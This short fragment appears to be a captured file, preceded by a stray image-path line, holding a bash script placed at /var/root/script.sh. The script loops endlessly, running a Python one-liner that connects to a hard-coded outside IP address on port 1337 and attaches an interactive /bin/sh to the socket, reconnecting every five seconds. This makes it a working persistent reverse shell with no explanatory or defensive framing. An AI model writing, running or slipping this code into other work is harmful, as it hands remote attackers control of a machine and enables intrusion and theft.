 /var/root/script.sh
#!/bin/bash
while :
do
    python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("185.243.115.230",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
    sleep 5
done